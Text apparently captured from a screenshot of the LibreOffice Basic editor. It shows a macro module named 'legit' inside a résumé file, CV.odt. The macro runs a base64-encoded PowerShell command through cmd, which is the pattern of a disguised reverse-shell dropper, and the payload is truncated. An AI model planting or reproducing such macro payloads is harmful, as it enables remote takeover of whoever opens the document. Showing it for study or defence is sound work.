 CV.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[CV.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
CV.odt
Standard
legit
1 REM ***** BASIC *****
2
3 Sub Main()
4 Shell("cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
5 End Sub
6
7